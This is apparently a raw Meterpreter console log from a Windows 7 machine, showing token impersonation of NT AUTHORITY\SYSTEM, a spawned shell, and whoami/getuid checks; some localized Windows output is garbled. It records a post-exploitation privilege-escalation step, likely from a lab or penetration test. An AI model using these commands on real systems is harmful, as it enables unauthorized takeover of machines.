 meterpreter > impersonate_token "NT AUTHORITY\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > shell
[-] Failed to spawn shell with thread impersonation. Retrying without it.
Process 4328 created.
Channel 3 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\360��ȫ����������>whoami
whoami
win7-2022mpgirs\administrator
C:\360��ȫ����������>exit
exit
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM